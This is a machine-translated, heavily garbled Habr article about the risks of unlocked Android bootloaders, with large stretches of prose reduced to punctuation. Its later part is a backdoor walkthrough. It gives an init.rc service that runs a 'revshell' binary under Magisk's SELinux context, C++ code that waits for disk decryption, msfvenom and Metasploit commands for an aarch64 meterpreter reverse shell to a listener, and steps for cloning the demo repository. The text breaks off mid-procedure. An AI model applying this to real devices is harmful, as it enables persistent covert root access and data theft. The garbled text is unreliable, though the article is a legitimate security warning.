If you are a regular reader of Habr, you must have noticed that over the past few years there have been many articles about the collection of personal data from mobile devices, and about attempts to counter this, there were several excellent articles with detailed instructions on how to turn your Android smartphone into a real one. a citadel of privacy and security.
Often it is recommended for this to obtain superuser rights in the system (root-rights), remove system applications from Google and from the device manufacturer, or even completely replace the standard OS with alternative assemblies, most often LineageOS (former CyanogenMod). The first step in this process will always be the so-called "bootloader unlocking". During its execution, the device will several times show us terrible warnings that now it will become more vulnerable to intruders, but we boldly press "confirm" and sew root or the latest build of custom firmware, without thinking about what problems an unlocked bootloader creates for us ...
I want to tell you how the pursuit of privacy and security can lead to more problems than using stock devices, how with physical access to the device, you can install a backdoor in android that can survive a factory reset, update or even a complete flashing of the system, how you can pull out data from an encrypted device without knowing the pin code, without logging into the system and without running debug mode in the developer menu.
Introduction
Immediately at the beginning, I will make a reservation that all the dangers mentioned will affect our devices only if the attacker has physical access to the device. Therefore, we can summarize the necessary initial conditions:
Physical access to the smartphone. A few minutes will be enough.
. . 95% , root- , , - . , - , android , . , , .
sideload. , TWRP recovery sideload. , , TWRP.
, . , . . , , , , , , , . , " " . . - , , , .
, , – , . – android . , – , .. TEE. , -. BFU (before-first-unlock) , , . adb . , . , , , .
, , . . . android . . , , . "least privilege" – . . , , .
apk , . , , android , . , android . , Zerodium, FCP - full-chain with persistence , .
. - , , , , .
, , .
OnePlus 5T ( dumpling android device tree) OxygenOS LineageOS android 9 10, XiaomiMI6 ( sagit). - , , .
source.android.com. developer.android.com , . , , .. , - .
?
- Android Verified Boot ( avb) Device Mapper Verity ( dm-verity). . android linux, , . userspace , , - init.
. – , . linux grub, android aboot. :
(primary bootloader, PBL). . , .
(secondary bootloader, SBL). Trusted Execution Environment ( TEE) ARM TrustZone - arm . , - Trusty, android google. TEE , TEE . TEE (hardware abstraction layer, HAL) AndroidKeystore . , MAC (replay protected memory block, RPMB) , , AVB. TEE , , .
aboot. . , , : , (recovery), (fastboot). , , EDL Qualcomm Qualcomm . .
seamless updates, A/B partitions. . , /system /systema /systemb, /vendor - /vendora vendorb. - , .. A, , . , , , ( ) B: /systemb, /vendorb , , . B . , B , , , , , . , , , .
. /boot. : - kernel, - initramfs ( android ramdisk ). , . /boot , AVB TEE. , .. ramdisk, .
. . Ramdisk verity_key, dm-verity . . , .
boot flow :
avb 4 , :
green state - , embedded root of trust, .. avb TEE. . . . , .
yellow state - , user-settable root of trust, .. avb . . 10 . .
orange state - , root of trust . . 10 , . . root- , .
red state - , root of trust, , ( dm-verity - , ). , . .
avb dm-verity , . root- , " " , avb " " android . root, , , .
" " avb . android "Team Win Recovery Project" TWRP. TWRP , . , , .
, .
# ls -la /dev/block/by-name
total 0
drwxr-xr-x 2 root root 1480 1973-02-10 03:40 .
drwxr-xr-x 4 root root 2160 1973-02-10 03:40 ..
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 LOGO -> /dev/block/sde18
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 abl -> /dev/block/sde16
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 ablbak -> /dev/block/sde17
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 apdp -> /dev/block/sde31
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 bluetooth -> /dev/block/sde24
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 boot -> /dev/block/sde19
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 boot_aging -> /dev/block/sde20
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 cache -> /dev/block/sda3
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 cdt -> /dev/block/sdd2
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib -> /dev/block/sde27
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib64 -> /dev/block/sde29
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlib64bak -> /dev/block/sde30
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 cmnlibbak -> /dev/block/sde28
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 config -> /dev/block/sda12
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 ddr -> /dev/block/sdd3
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 devcfg -> /dev/block/sde39
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 devinfo -> /dev/block/sde23
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dip -> /dev/block/sde14
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dpo -> /dev/block/sde33
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 dsp -> /dev/block/sde11
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 frp -> /dev/block/sda6
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 fsc -> /dev/block/sdf4
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 fsg -> /dev/block/sdf3
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4g9n4 -> /dev/block/sde45
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4j1ed -> /dev/block/sde43
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_4t0n8 -> /dev/block/sde46
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 fw_8v1ee -> /dev/block/sde44
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 hyp -> /dev/block/sde5
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 hypbak -> /dev/block/sde6
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 keymaster -> /dev/block/sde25
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 keymasterbak -> /dev/block/sde26
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 keystore -> /dev/block/sda5
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 limits -> /dev/block/sde35
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 logdump -> /dev/block/sde40
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 logfs -> /dev/block/sde37
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 md5 -> /dev/block/sdf5
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtp -> /dev/block/sde15
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtpsecapp -> /dev/block/sde12
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 mdtpsecappbak -> /dev/block/sde13
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 minidump -> /dev/block/sde47
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 misc -> /dev/block/sda4
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 modem -> /dev/block/sde10
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 modemst1 -> /dev/block/sdf1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 modemst2 -> /dev/block/sdf2
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 msadp -> /dev/block/sde32
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 oem_dycnvbk -> /dev/block/sda7
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 oem_stanvbk -> /dev/block/sda8
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 param -> /dev/block/sda9
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 persist -> /dev/block/sda2
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 pmic -> /dev/block/sde8
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 pmicbak -> /dev/block/sde9
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 recovery -> /dev/block/sde22
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 reserve -> /dev/block/sdd1
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 reserve1 -> /dev/block/sda10
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 reserve2 -> /dev/block/sda11
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 reserve3 -> /dev/block/sdf7
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 rpm -> /dev/block/sde1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 rpmbak -> /dev/block/sde2
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 sec -> /dev/block/sde7
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 splash -> /dev/block/sde34
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 ssd -> /dev/block/sda1
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 sti -> /dev/block/sde38
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 storsec -> /dev/block/sde41
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 storsecbak -> /dev/block/sde42
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 system -> /dev/block/sde21
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 toolsfv -> /dev/block/sde36
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 tz -> /dev/block/sde3
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 tzbak -> /dev/block/sde4
lrwxrwxrwx 1 root root 16 1973-02-10 03:40 userdata -> /dev/block/sda13
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 vendor -> /dev/block/sdf6
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 xbl -> /dev/block/sdb1
lrwxrwxrwx 1 root root 15 1973-02-10 03:40 xblbak -> /dev/block/sdc1
, , , , . , baseband , 2G, 3G, LTE .. BLOB . , :
boot .
system , , , , android- jar , android . android 10 system systemasroot, , – .
vendor . , Qualcomm
userdata . .
, , adb, , .. userdata , "internal storage" , , , , , , . "". "externalstorage".
, "internal storage", /data/data. - , . :
drwx------ 8 u0_a69 u0_a69 4096 2021-01-29 13:31 com.google.android.youtube
, u0a69. android /data/data, /home/user linux. uid 10000, 10000 . u0 – ( , , ), a69 – . , , , shared preferences .. . ( system:system, uid=1000, gid=1000) adb shell ( shell:shell, uid=2000, gid=2000) .
, "external storage", /data/media/0, SD- /data/media/1. /storage.
, – , , WRITEEXTERNAL_STORAGE, . userdata , , , dalvik-.
, , , userdata. , boot, system vendor . Boot , system vendor "read-only", . avb . boot, system vendor , dm-verity, verified boot . , test-point- , , Qualcomm EDL.
, userdata . , , , , – read-only /system/app /system/priv-app, , , , , . - . userdata , .
, , userdata, . .
, . . :
FDE – full-device-encryption – . , . , , . "" , , , . android 5-7,
FBE – file-based-encryption – . android , . , , .. , , , /data/data /data/media. . , accessibility , SMS. android 7 FBE Directboot API, . FBE . , . , , android 9.
, userdata. . . - :
BFU (before first unlock) –
AFU (after first unlock) –
, – . , , , , . android .
, , , adb, .
:
# ls -la /data/media/0/
total 100
drwxrwx--- 13 media_rw media_rw 4096 2021-01-29 10:45 .
drwxrwx--- 4 media_rw media_rw 4096 2021-01-29 10:43 ..
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 3aIg6706qnt+JRerXQc,9B
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 5RxSnwRfzXH5JsgykyuneB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 9QCg2626EAEHNRc,IpjzjC
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 XLrhnulSzxYVPwgkHhs8YC
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:45 ZC6kM5uXi6,coHL+OYgLCB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 kJJ0DN8Tmhcs7hicwcEZ3A
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 mPaCm6PJHF9,MyimVTRozC
drwxrwxr-x 3 media_rw media_rw 4096 2021-01-29 10:43 qIkgta78EOvsfnjupFXQ+C
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 uAP,C13tjXpxdP8PWVeMRD
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 v33cOjp,wu+hlgBIWnQdjB
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 xxjD9tk7bDh9XZUzoDwMbB
:
# ls -la /data/media/0/
total 100
drwxrwx--- 13 media_rw media_rw 4096 2021-01-29 10:45 .
drwxrwx--- 4 media_rw media_rw 4096 2021-01-29 10:43 ..
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Alarms
drwxrwxr-x 3 media_rw media_rw 4096 2021-01-29 10:43 Android
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 DCIM
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Download
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Movies
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Music
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Notifications
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Pictures
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Podcasts
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:43 Ringtones
drwxrwxr-x 2 media_rw media_rw 4096 2021-01-29 10:45 bluetooth
, – . , , .
-, .
-, , , BFU .
, , , , . usb , adb reverse-shell.
android Metasploit – android/meterpreter/reverse_tcp, :
. android , , , .. , , . - , .
android . , .
, . root-, . root-, . magisk root root-, , .
, doze-mode, – . – , .
, , - .
, , boot flow, .. boot, verified boot :
ramdisk , .
, , .. ramdisk . Ramdisk . init, init.rc , : /system, /vendor . . ramdisk android.
, , – init, , .
init - SELinux . SELinux - , android RedHat- . .
init init.rc ramdisk, , .rc . Android .
.
, , .
init.rc , : /system/etc/init/.rc, .
.rc , , .
:
service revshell /system/bin/revshell
disabled
shutdown critical
on property:sys.boot_completed=1
start revshell
revshell.
android. .
disabled , . , sys.boot_completed.
shutdown critical , .
: . . , reverse-shell .
OOM- , , . , 5 . , .
, android. , , dmesg - :
avc: denied { transition } scontext=u:r:init:s0 tcontext=u:object_r:system_file:s0
SELinux
android . Unix DAC (discretionary access control), rwxrwxrwx . MAC (mandatory access control), android SELinux (Security Enhanced Linux). MAC DAC, .

– android root- linux , .. uid 0, . , init uid=0, . SELinux , - , root. "" DAC , DAC .
android , SELinux:
$ ls -laZ /sys/fs/selinux/policy
-r--r--r-- 1 root root u:object_r:selinuxfs:s0 0 1970-01-01 03:00 /sys/fs/selinux/policy
$ cat /sys/fs/selinux/policy
cat: /sys/fs/selinux/policy: Permission denied
, Permission denied, u:r:shell:s0, u:r:untrustedapp:s0 u:objectr:selinuxfs:s0.
SELinux , , . . *.te android, . , , , , .
SELinux , -Z. , ls -laZ, , , ps -efZ.
, init – SELinux, u:r:init:s0 transition . SELinux " ", , , , - . init , , .
SELinux :
enforcing – , .. ,
permissive – , .. , ,
disabled –
android 5.0 SELinux enforcing. - permissive, . SELinux permissive , , .
android, 5 SELinux . , android 8 su root:root, .
root- , MAC, android , ( Samsung). root ?
root-?
, root- system - su. SELinux, AVB. root- , "" "".
root- LineageOS
, . , . root- , android , .. . , eng, userdebug user.
user – . .
userdebug – "-" . . user , root-.
eng – , root- , , .
: getprop ro.build.type ro.build.type user, ro.debuggable 1.
su, root- adbd adb root. adb. adb root, shell. adb root shell, root. adb u:r:su:s0, . adb SELinux.
$ adb shell
$ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
$ ^D
$ adb root
restarting adbd as root
$ adb shell
# id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:su:s0
"" root- addonsu, LineageOS 16 ( deprecated). su /system/bin system, , SELinux root . , , . LineageOS addonsu, , , - , su , *.te .
$ adb shell
$ su
# id
uid=0(root) gid=0(root) groups=0(root) context=u:r:sudaemon:s0
: LineageOS, , , userdebug. LineageOS , , .. , root- .
LineageOS, , , , , . . . , , , , , user-, userdebug , , , , .
, . user-, adbd .
$ adb root
adbd cannot run as root in production builds
, LineageOS, adb, u:r:init:s0 transition u:r:su:s0, , .
root- magisk
root- "", . root- magisk, , -, android. Magisk , , android, , , , root-. Magisk , , "". , magisk, , . , , , , .
magisk root- . :
$ adb shell
$ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
$ su
# id
uid=0(root) gid=0(root) groups=0(root) context=u:r:magisk:s0
# ps -Zef
LABEL UID PID PPID C STIME TTY TIME CMD
u:r:init:s0 root 1 0 1 09:17 ? 00:00:01 init
u:r:magisk:s0 root 658 1 0 09:24 ? 00:00:00 magiskd
u:r:zygote:s0 root 695 1 1 09:24 ? 00:00:01 zygote64
u:r:zygote:s0 root 696 1 0 09:24 ? 00:00:00 zygote
u:r:adbd:s0 shell 956 1 1 09:25 ? 00:00:01 adbd --root_seclabel=u:r:su:s0
u:r:platform_app:s0:c512,c768 u0_a39 2800 695 4 09:35 ? 00:00:07 com.android.systemui
u:r:priv_app:s0:c512,c768 u0_a120 3909 695 1 10:26 ? 00:00:01 com.android.launcher3
u:r:untrusted_app:s0:c113,c25+ u0_a113 5218 695 1 10:48 ? 00:00:00 com.topjohnwu.magisk
u:r:shell:s0 shell 5473 956 0 10:56 pts/0 00:00:00 sh -
u:r:magisk_client:s0 shell 5602 5473 0 10:59 pts/0 00:00:00 su
u:r:magisk_client:s0:c113,c25+ u0_a113 5629 5218 0 10:59 ? 00:00:00 su --mount-master
u:r:magisk:s0 root 5633 658 0 10:59 ? 00:00:00 busybox sh
u:r:magisk:s0 root 5708 658 0 11:02 pts/1 00:00:00 sh
u:r:magisk:s0 root 5795 5708 7 12:49 pts/1 00:00:00 ps -Zef
ps , .
-, magisk - u:r:magisk:s0. root- pts/1 . , magisk init. , root- , , u:r:magisk:s0 , u:r:su:s0, .
-, magisk – magiskd, , magisk root-, (PID 658) init (PPID 1), .. . u:r:magisk:s0.
adb , pts/0. sh u:r:shell:s0, PID 5473 PPID 956 PID adbd, adbd init.
su – u:r:magisk_client:s0, magisk root-. root- shell, MagiskManager - com.topjohnwu.magisk, magiskd (PID 658) sh pts/1 (PID 5708, PPID 658), root (uid=0), u:r:magisk:s0.
: init u:r:init:s0 transition’ *.te , u:r:magisk:s0, magisk transition u:r:init:s0 u:r:magisk:s0. u:r:magisk:s0 !
root-
, seclabel SELinux init :
service revshell /system/bin/revshell
disabled
seclabel u:r:magisk:s0
shutdown critical
on property:sys.boot_completed=1
start revshell
arm64.
#pragma once
#include <cerrno>
#include <cstdarg>
#include <cstring>
#include <string>
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <unistd.h>
#include <dirent.h>
#include <pthread.h>
#include <signal.h>
#include <fcntl.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <net/if.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mount.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <android/log.h>
#define LOG_TAG "revshell"
#define LOGE(...) __android_log_print(ANDROID_LOG_ERROR, LOG_TAG, __VA_ARGS__)
#define LOGW(...) __android_log_print(ANDROID_LOG_WARN, LOG_TAG, __VA_ARGS__)
#define LOGI(...) __android_log_print(ANDROID_LOG_INFO, LOG_TAG, __VA_ARGS__)
#define LOGD(...) __android_log_print(ANDROID_LOG_DEBUG, LOG_TAG, __VA_ARGS__)
#define ENCRYPTED_FS_CHECK_DIR "/data/data"
#define ENCRYPTED_FS_CHECK_PROOF "android"
revshell.hpp
#include "revshell.hpp"
bool check_fs_decrypted() {
bool result = false;
struct dirent *entry;
DIR *dir = opendir(ENCRYPTED_FS_CHECK_DIR);
if (dir == NULL) {
return result;
}
while ((entry = readdir(dir)) != NULL) {
if (strstr(entry->d_name, ENCRYPTED_FS_CHECK_PROOF)) {
result = true;
}
}
closedir(dir);
return result;
}
int run_in_main_proc() {
LOGD("Start successfull!\n");
signal(SIGINT, SIG_IGN);
signal(SIGHUP, SIG_IGN);
signal(SIGQUIT, SIG_IGN);
signal(SIGPIPE, SIG_IGN);
signal(SIGCHLD, SIG_IGN);
signal(SIGTTOU, SIG_IGN);
signal(SIGTTIN, SIG_IGN);
signal(SIGTERM, SIG_IGN);
signal(SIGKILL, SIG_IGN);
LOGD("Signals are set to ignore\n");
int timer_counter = 0;
int timer_step = 5;
LOGD("Hey I'm a revshell process!\n");
LOGD("My PID -- %d\n", getpid());
LOGD("My parent PID -- %d\n", getppid());
LOGD("My UID -- %d\n", getuid());
LOGD("Awaiting encrypted FS decryption now...");
while (true) {
sleep(timer_step);
timer_counter = (timer_counter + timer_step) % INT_MAX;
if (check_fs_decrypted()) {
LOGD("FS has been decrypted!");
break;
}
}
LOGD("Starting reverse shell now");
while (true) {
sleep(timer_step);
timer_counter = (timer_counter + timer_step) % INT_MAX;
LOGD("tick ! %d seconds since process started", timer_counter);
}
LOGD("Exit!\n");
return 0;
}
int main(int argc, char *argv[]) {
return run_in_main_proc();
}
revshel.cpp
, logcat . : , , , "android", , reverse-shell, .
TWRP, system /system/bin/revshell, /system/etc/init/revshell.rc
:
$ adb logcat | grep revshell
, :
01-31 23:42:07.587 3589 3589 D revshell: Start successfull!
01-31 23:42:07.588 3589 3589 D revshell: Signals are set to ignore
01-31 23:42:07.588 3589 3589 D revshell: Hey I'm a revshell process!
01-31 23:42:07.588 3589 3589 D revshell: My PID -- 3589
01-31 23:42:07.588 3589 3589 D revshell: My parent PID -- 1
01-31 23:42:07.588 3589 3589 D revshell: My UID -- 0
01-31 23:42:07.588 3589 3589 D revshell: Awaiting encrypted FS decryption now...
, , , seclabel u:r:magisk:s0 !
:
01-31 23:42:27.597 3589 3589 D revshell: FS has been decrypted!
01-31 23:42:27.597 3589 3589 D revshell: Starting reverse shell now
01-31 23:42:32.597 3589 3589 D revshell: tick ! 25 seconds since process started
01-31 23:42:37.598 3589 3589 D revshell: tick ! 30 seconds since process started
01-31 23:42:42.599 3589 3589 D revshell: tick ! 35 seconds since process started
01-31 23:42:47.600 3589 3589 D revshell: tick ! 40 seconds since process started
, adb :
$ adb shell
$ ps -Zef | grep revshell
u:r:magisk:s0 root 3589 1 0 23:42:06 ? 00:00:00 revshell
u:r:shell:s0 shell 5546 5495 1 23:48:21 pts/0 00:00:00 grep revshell
init, , root- :
$ kill -9 3589
/system/bin/sh: kill: 3589: Operation not permitted
c root-, , :
$ su
# kill -9 3589
# ps -Zef | grep revshell
u:r:magisk:s0 root 5592 1 0 23:51:34 ? 00:00:00 revshell
u:r:magisk:s0 root 5601 5573 5 23:52:08 pts/1 00:00:00 grep revshell
. . , . , . .
, SELinux , , , root-.
root-
, , magisk TWRP, , . , .. magisk SELinux, , , , - . magisk, magisk . , , - . , , , , - , magisk, , , . - , , root- magisk.
, . , , -, root- , uid=0 , - . su, .. uid=0 init. , magisk. MagiskManager. – u:r:magisk:s0. – .
, , .. – . - root, , , , root- .
root- , magisk, -. su magisk (magisk su magisk)
magisk – " ", "" , , , userdata, root-.
system read-only. , , magisk $PATH. magisk- : , jar android . magisk – "magic mask", . "systemless root", , .. magisk boot userdata system.
: android 10 APEX . , android : android , , . android. , apk, , . , - , libstagefright 95% , , Google 100% apex. , magisk, , . , , android "" , android, . -, .
magisk, , magisk , magisk-.
$ cat /proc/mounts | grep magisk
/sbin/.magisk/block/system /sbin/.magisk/mirror/system ext4 ro,seclabel,relatime,block_validity,discard,delalloc,barrier,user_xattr 0 0
/sbin/.magisk/block/vendor /sbin/.magisk/mirror/vendor ext4 ro,seclabel,relatime,block_validity,discard,delalloc,barrier,user_xattr 0 0
/sbin/.magisk/block/data /sbin/.magisk/mirror/data ext4 rw,seclabel,relatime,discard,noauto_da_alloc,data=ordered 0 0
/sbin/.magisk/block/data /sbin/.magisk/modules ext4 rw,seclabel,relatime,discard,noauto_da_alloc,data=ordered 0 0
, magisk, :
$ find / -name "magisk" 2>/dev/null
/sbin/magiskpolicy
/sbin/magiskhide
/sbin/magisk
/sbin/magiskinit
/sbin/.magisk
root-:
$ su
# find / -name "*magisk*" 2>/dev/null
/storage/emulated/0/Android/data/com.topjohnwu.magisk
/storage/emulated/0/Android/media/com.topjohnwu.magisk
/sbin/magiskpolicy
/sbin/magiskhide
/sbin/magisk
/sbin/magiskinit
/sbin/.magisk
/sbin/.magisk/mirror/data/system/package_cache/1/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==-0
/sbin/.magisk/mirror/data/system/graphicsstats/1612051200000/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/system/graphicsstats/1611964800000/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/misc/profiles/cur/0/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/misc/profiles/ref/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/user_de/0/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/magisk_backup_5063aa326352068974a1a161a798cd606e05dd12
/sbin/.magisk/mirror/data/app/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==
/sbin/.magisk/mirror/data/data/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/adb/magisk.db
/sbin/.magisk/mirror/data/adb/magisk
/sbin/.magisk/mirror/data/adb/magisk/magiskinit64
/sbin/.magisk/mirror/data/adb/magisk/magiskboot
/sbin/.magisk/mirror/data/adb/magisk/magiskinit
/sbin/.magisk/mirror/data/media/0/Android/data/com.topjohnwu.magisk
/sbin/.magisk/mirror/data/media/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/write/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/write/emulated/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/read/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/read/emulated/0/Android/media/com.topjohnwu.magisk
/mnt/runtime/default/emulated/0/Android/data/com.topjohnwu.magisk
/mnt/runtime/default/emulated/0/Android/media/com.topjohnwu.magisk
/data/system/package_cache/1/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==-0
/data/system/graphicsstats/1612051200000/com.topjohnwu.magisk
/data/system/graphicsstats/1611964800000/com.topjohnwu.magisk
/data/misc/profiles/cur/0/com.topjohnwu.magisk
/data/misc/profiles/ref/com.topjohnwu.magisk
/data/user_de/0/com.topjohnwu.magisk
/data/magisk_backup_5063aa326352068974a1a161a798cd606e05dd12
/data/app/com.topjohnwu.magisk-DkH9A9_cUz6YvCX-YbQs4Q==
/data/data/com.topjohnwu.magisk
/data/adb/magisk.db
/data/adb/magisk
/data/adb/magisk/magiskinit64
/data/adb/magisk/magiskboot
/data/adb/magisk/magiskinit
/data/media/0/Android/data/com.topjohnwu.magisk
/data/media/0/Android/media/com.topjohnwu.magisk
/config/sdcardfs/com.topjohnwu.magisk
/cache/magisk.log
magisk , , root- - .
-, magisk MagiskHide, , , , , . magisk . , .. , .
, magisk – , init SELinux.
: magisk , u:r:magisk:s0, . , magisk magisk.
magisk . magisk :
boot
boot nanddump -
ramdisk
ramdisk init , – magiskinit
ramdisk init
, android
boot boot
boot /data
boot, , init init , magisk .
, : magiskinit , , magisk , init.rc magiskd init , . , .
-, ramdisk . boot , , , , .
-, android 9, 10 11 , .
android 9 SELinux boot , split-policy, (system, vendor, product), .
magiskinit , , , , , ( android), init – , split-policy mono-policy .
init, , 2SI – two-stage-init init. , init ramdisk , /system/bin/init. magiskinit libselinux .
android system-as-root, android 10+. ramdisk system. magiskinit . ramdisk .
, magisk init. , magisk , , magisk , android, .
, magiskinit , , .
init. , :
main() init.cpp dumpmagisk() dumpmanager().
init.hpp execinit() – init. FirstStageInit rmrf("/.backup") . FirstStageInit , .. init.
mount.cpp setuptmp() tmpfs magisk. /sbin. RootFSInit, .. - SELinux ramdisk, , 10 split-policy , , , , /dev. android 11 magisk , .. android 11 /sbin . tmpfs 755 700 root- . magisk tmpdir. tmpdir android 10+ , . tmpfs , .magisk .
rootdir.cpp init.rc magisk
core/bootstages.cpp bootcomplete() – SECURE_DIR, magisk userdata, /data/adb/magisk MagiskManager .
magisk magisk. SELinux init, u:r:magisk:s0, – root- .
: , , , magisk, /tmp TWRP userdata .
.
: python3, android-sdk, adb fastboot, usb . TWRP , .
, logcat, , meterpreter .
Kali . :
$ msfvenom -p linux/aarch64/meterpreter/reverse_tcp LHOST=<LISTENER_IP> LPORT=<LISTENER_PORT> -f elf > revshell
:
$ msfconsole -q
> use exploit/multi/handler
> set PAYLOAD payload/linux/aarch64/meterpreter/reverse_tcp
> set LHOST <LISTENER_IP>
> set LPORT <LISTENER_PORT>
> run -j
.
:
$ git clone https://github.com/LuigiVampa92/unlocked-bootloader-backdoor-demo.git
$ cd unlocked-bootloader-backdoor-demo
revshell/revshell Kali. .
, android-sdk( ):
$ ANDROID_SDK_ROOT=/usr/lib/android-sdk
$ export ANDROID_SDK_ROOT
NDK . , .. NDK :
$ ./buildrevshell.py ndk
:
$ ./buildrevshell.py
out.
.
fastboot. -. , ( ) .
TWRP:
$ fastboot boot twrp.img
. . android 9 10, LineageOS 16 17, init two-stage-init + system-as-root. system-as-root android 9 A/B . , . , , - .
boot, TWRP :
$ adb shell
